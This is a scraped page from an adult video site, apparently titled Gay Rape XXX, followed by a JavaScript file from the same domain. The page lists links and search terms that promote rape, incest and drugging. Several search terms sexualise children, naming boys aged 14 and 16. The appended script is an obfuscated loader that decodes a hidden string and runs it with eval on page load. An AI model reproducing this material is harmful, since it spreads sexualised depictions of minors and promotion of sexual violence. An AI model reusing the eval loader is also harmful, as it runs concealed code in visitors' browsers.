                        <a href="https://gayfamilyporn.net/" data-ct="744113368" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/744113368.jpg" alt="gayfamilyporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughblackgayporn.com/" data-ct="945097461" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/945097461.jpg" alt="roughblackgayporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gayincest.org/" data-ct="948495868" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/948495868.jpg" alt="GayIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayincesttube.com/" data-ct="1019311129" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1019311129.jpg" alt="GayIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrape.pro/" data-ct="1024580407" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1024580407.jpg" alt="gayrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedsex.com/" data-ct="719658000" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/719658000.jpg" alt="gayforcedsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysextube.com/" data-ct="707104712" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/707104712.jpg" alt="forcedgaysextube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedtube.com/" data-ct="1320927588" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1320927588.jpg" alt="gayforcedtube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://freegayrapeporn.pro/" data-ct="234034728" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/234034728.jpg" alt="freegayrapeporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfathersonporn.pro/" data-ct="1370673543" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1370673543.jpg" alt="gayfathersonporn.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://twinkrape.pro/" data-ct="1379289164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1379289164.jpg" alt="twinkrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayanal.com/" data-ct="1409911647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1409911647.jpg" alt="forcedgayanal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayanalrape.com/" data-ct="1428566579" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1428566579.jpg" alt="GayAnalRape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgayanal.com/" data-ct="162254629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/162254629.jpg" alt="roughgayanal.com">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal">Straight, bareback, brutal, forced, raw, cream pie, anal</a>  <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped">Gay drugged and raped</a>  <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang">Gay forced gangbang</a>  <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped">Very young boy GAY raped</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a>  <a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay">forced gay</a>  <a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape">18 yo boy rape</a>  <a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape">gay creampie rape</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal">Gay rape forced anal</a>  <a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie">Gay rape movie</a>  <a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep">gay sleep</a>  <a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video">Gay hostel boy forced porn video</a>  <a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay">Dad and son gay</a>  <a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal">Black straight forced gay anal</a>  <a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay">forced gang interacial gay</a>  <a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay">drunk gay</a>  <a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno">Zenci ve 14 yas gay porno</a>  <a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21">GAY-THEMED RAPESCENES 21</a>  <a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy">Asian gay boy</a>  <a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot">Big black daddy rapes gay sissy faggot</a>  <a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son">Dad and real son</a>  <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young">Rape anal young</a>  <a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting">Young gay brutal fisting</a>  <a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man">Gay boy Forced by old man</a>  <a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape">Pakistani boy to boy rape</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a>  <a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough">Faggot rough</a>  <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused">Teen gay abused</a>  <a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape">Gay hentai rape</a>  <a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy">muscle hairy daddy rapes young skinny twink boy</a>  <a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang">Forced Black Gay Rough Gangbang</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">331</span></div></a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">726</span></div></a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">76</span></div></a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">263</span></div></a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">50</span></div></a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">169</span></div></a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bears</span><span class="category-count">124</span></div></a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Black Cock</span><span class="category-count">338</span></div></a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">212</span></div></a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">743</span></div></a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">33</span></div></a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">53</span></div></a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">304</span></div></a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cute</span><span class="category-count">64</span></div></a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daddy</span><span class="category-count">331</span></div></a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fetish</span><span class="category-count">254</span></div></a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">889</span></div></a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">155</span></div></a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">200</span></div></a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">130</span></div></a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">312</span></div></a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">79</span></div></a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hunk</span><span class="category-count">378</span></div></a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">202</span></div></a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Kinky</span><span class="category-count">14</span></div></a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Kissing</span><span class="category-count">36</span></div></a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">37</span></div></a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">17</span></div></a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">117</span></div></a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Muscle</span><span class="category-count">283</span></div></a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oral</span><span class="category-count">100</span></div></a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Orgy</span><span class="category-count">111</span></div></a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">48</span></div></a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Party</span><span class="category-count">31</span></div></a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">1650</span></div></a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Slave</span><span class="category-count">57</span></div></a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">13</span></div></a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">84</span></div></a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stud</span><span class="category-count">59</span></div></a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tattoo</span><span class="category-count">69</span></div></a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">321</span></div></a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">206</span></div></a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Twink</span><span class="category-count">612</span></div></a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">91</span></div></a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vintage</span><span class="category-count">23</span></div></a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">18</span></div></a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">29</span></div></a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">240</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Gay Rape XXX is a popular adult website that offers videos and photos of explicit male-on-male sex. Featuring extreme hardcore action, Gay Rape XXX is the go-to place for fans of hardcore gay porn. Its videos explore some of the darkest and most taboo fantasies imaginable, often taking place in dungeon-like settings. With a wide range of explicit and gut-wrenching scenes, this website offers something for every viewer looking for rough and nasty gay sex.

As the name implies, Gay Rape XXX specializes in violent sexual encounters that often involve domination, submission, and humiliation. With performers engaging in various sex acts, including bondage, domination, fetishes, rough sex, and much more, the content is sure to satisfy the most extreme tastes. The videos also feature some of the hottest amateurs and porn stars, who love pushing the boundaries of their sexuality to the limits. 

Another great thing about Gay Rape XXX is the website’s commitment to safety. Actors are given tips on how to handle rough sex, and safety guidelines are reiterated throughout the video. This website makes sure that its performers feel comfortable and safe, and is sure to provide an exciting experience for its viewers as well.

Whether you’re looking for something to spice up your sex life or want to explore your deepest sexual fantasies, Gay Rape XXX offers something for every fan of hardcore sex. With an extensive library of videos featuring some of the most daring performances, this adult website is sure to please anyone looking for extreme gay porn. <Br><Br>Copyright © gayrapexxx.com 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7d807c6b7584251a11020eb5b52e414","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gayrapexxx.com/js/R3l6ylfm5a0lc8glmn30GFd.js
body_size: 22713
content:
function ehwhwihml(fsdlsvgx){var pgflmdo='Z';var tgruwwpulu='A';var pfvx=[];var lxdsxui=new RegExp('['+tgruwwpulu+'-'+pgflmdo+']');var hzrqbyys=fsdlsvgx.split(lxdsxui);for(var i=0;i<hzrqbyys.length;i++){pfvx.push(String.fromCharCode(parseInt(hzrqbyys[i],33)/(78)));}eval(pfvx.splice(1,pfvx.length).join(''));}ehwhwihml('[base64]'); 
     